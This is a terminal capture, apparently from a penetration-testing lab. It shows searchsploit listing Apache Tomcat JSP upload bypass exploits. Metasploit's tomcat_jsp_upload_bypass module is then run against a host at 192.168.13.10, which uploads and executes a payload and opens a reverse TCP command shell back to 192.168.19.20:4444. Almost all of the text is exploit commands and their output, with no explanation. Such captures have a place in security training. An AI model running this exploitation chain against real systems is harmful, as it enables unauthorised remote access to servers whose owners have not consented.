 (root💀kali)-[~]
# searchsploit tomcat 8.5.0
Exploit Title | Path
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / | jsp/webapps/42966.py
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypass / | windows/webapps/42953.txt
Shellcodes: No Results
(root💀kali)-[~]
#
......
Id Name
-- ----
0 Automatic
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > set RHOSTS 192.168.13.10
RHOSTS => 192.168.13.10
msf6 exploit(multi/http/tomcat_jsp_upload_bypass) > exploit
[*] Started reverse TCP handler on 192.168.19.20:4444
[*] Uploading payload...
[*] Payload executed!
[*] Command shell session 1 opened (192.168.19.20:4444 -> 192.168.13.10:53560 ) at 2023-01-09 21:20:00 -0500
ls